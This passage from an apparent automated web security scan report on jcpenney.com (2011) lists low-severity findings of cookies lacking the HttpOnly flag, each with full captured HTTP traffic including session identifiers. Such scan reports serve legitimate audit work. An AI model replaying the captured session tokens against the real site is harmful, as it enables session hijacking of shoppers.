invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DBncsdC<wbr>-e6CyMyoy4ovh469%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D16982<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 33217<br>Expires: Sat, 26 Feb 2011 05:01:13 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:01:13 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Set-Cookie: JCPCookieCheck=T; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 17:01:12 GMT; path=/jcp<br>Content-Length: 33217<br><br><br>&lt;SCRIPT LANGUAGE=Javascript&gt;<br>&lt;!--<br>function PopupWindow(pagename)<br>{<br> &nbsp;&nbsp;&nbsp;var popWind;<br> &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;//Close the popup window if it's currently open<br>   &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;if (popWind &amp;&amp; (navigator.appName == "Microsoft Interne<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="4.3">4.3. http://www5.jcpenney.com/jcp/AddToBag.aspx</span>
&nbsp;<a class="PREVNEXT" href="#4.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/AddToBag.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/AddToBag.aspx?L<wbr>=7211400&amp;M=RN&amp;S=661&amp;Q=5<wbr>&amp;SI=F&amp;EOB=FALSE&amp;SNHHome=<wbr>$34.00&amp;SNHStore=$0.00<wbr>&amp;rndval=1298696292665 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DDbCSzM<wbr>jBFM5Yf65vY20vUY%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D15358; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 45477<br>Vary: Accept-Encoding<br>Expires: Sat, 26 Feb 2011 05:00:37 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:00:37 GMT<br>Connection: close<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Content-Length: 45477<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;!--CEE P1 - Add Language markup for Web Accessibility --&gt;<br>&lt;HTML lang="en"&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;AddToBagPrompt&lt;<wbr>/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta cont<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="4.4">4.4. http://www5.jcpenney.com/jcp/bag.aspx</span>
&nbsp;<a class="PREVNEXT" href="#4.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/bag.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/bag.aspx HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 123254<br>Expires: Sat, 26 Feb 2011 05:00:48 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:00:48 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Connection: Transfer-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Content-Length: 123254<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br><br><br>&lt;html&gt;<br>&lt;head&gt;<br>    &lt;title&gt;JCPenney: Shopping Bag&lt;/title&gt;<br>    &lt;link type="text/css" rel="STYLESHEET" href="css/EstimatedS<wbr>hippingS<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="4.5">4.5. http://www5.jcpenney.com/jcp/bagaction.aspx</span>
&nbsp;<a class="PREVNEXT" href="#4.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/bagaction.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>POST /jcp/bagaction.aspx<wbr>?RetURL=Bag.aspx&amp;CmCatId<wbr>=bag HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/bag.aspx<br>Cache-Control: max-age=0<br>Origin: http://www5.jcpenney.com<br>Content-Type: application/x-www-form<wbr>-urlencoded<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DBncsdC<wbr>-e6CyMyoy4ovh469%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D16982; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br>Content-Length: 91<br><br>QTY0=5&amp;QTY1=5&amp;Proceed+to<wbr>+Checkout.x=46&amp;Proceed+to<wbr>+Checkout.y=7&amp;Proceed+to<wbr>+Checkout=Checkout</span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 302 Moved Temporarily<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Location: https://shop5.jcpenney<wbr>.com/jcp/Login.aspx<wbr>?Express=No&amp;RetURL=Bag<wbr>.aspx&amp;cmResetCat=true<wbr>&amp;CmCatId=bag<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 225<br>Expires: Sat, 26 Feb 2011 05:01:18 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:01:18 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Object moved&lt;/title&gt;&lt;/head&gt;&lt;body<wbr>&gt;<br>&lt;h2&gt;Object moved to &lt;a href="https://shop5<wbr>.jcpenney.com/jcp/Login<wbr>.aspx?Express=No&amp;amp<wbr>;RetURL=Bag.aspx&amp;amp<wbr>;cmResetCat=true&amp;amp<wbr>;CmCatId=bag"&gt;here&lt;/a<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="4.6">4.6. http://www4.jcpenney.com/jcp/JCPRoute.aspx</span>
&nbsp;<a class="PREVNEXT" href="#4.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/JCPRoute.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li>JCPCluster=www4.jcpenney<wbr>.com; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:55:24 GMT; path=/jcp</li></ul>The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/JCPRoute.aspx?Target<wbr>=PREPRINT_HOME&amp;cmResetCat<wbr>=True&amp;CmCatId=70676<wbr>&amp;mscssid=61594d31617<wbr>9a4f548f577dab343a85<wbr>38xMnVNoVza3oxMnVNoV<wbr>za3W200B0A67BD19FE0D<wbr>DB3BC3FE02796C1DAD4B<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=; cmResetFlag=N; cmCat=EXTERNAL|G1_D6B<wbr>_70676; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 302 Moved Temporarily<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Location: http://www.jcpenney.com<wbr>/jcp/banners.asp?siteID<wbr>=INT030&amp;url=http://www<wbr>.jcpstoreads.com/jcpenney<wbr>/new_user_entry.aspx<wbr>?adref=jcpenney<wbr>&amp;JCPReturnURL=http://www4<wbr>.jcpenney.com/jcp/default<wbr>.aspx<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 308<br>Expires: Sat, 26 Feb 2011 04:55:24 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:24 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPCluster=www4.jcpenney<wbr>.com; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:55:24 GMT; path=/jcp</span><br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Object moved&lt;/title&gt;&lt;/head&gt;&lt;body<wbr>&gt;<br>&lt;h2&gt;Object moved to &lt;a href="http://www.jcpenney<wbr>.com/jcp/banners.asp<wbr>?siteID=INT030&amp;amp;url<wbr>=http://www.jcpstoreads<wbr>.com/jcpenney/new_user<wbr>_entry.aspx<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="4.7">4.7. http://www5.jcpenney.com/jcp/X6E.aspx</span>
&nbsp;<a class="PREVNEXT" href="#4.6">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/X6E.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookies were issued by the application and do not have the HttpOnly flag set:<ul><li>DomainItemTotal=$499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/</li><li>ItemTotal=499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/jcp</li></ul>The cookies do not appear to contain session tokens, which may reduce the risk associated with this issue. You should review the contents of the cookies to determine their function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>POST /jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Cache-Control: max-age=0<br>Origin: http://www5.jcpenney.com<br>Content-Type: application/x-www-form<wbr>-urlencoded<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=0; ItemTotal=.00; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=0; DomainItemTotal=$0.00; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeDbCSz<wbr>MjBFM5Yf65vY20vUY; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1<br>Content-Length: 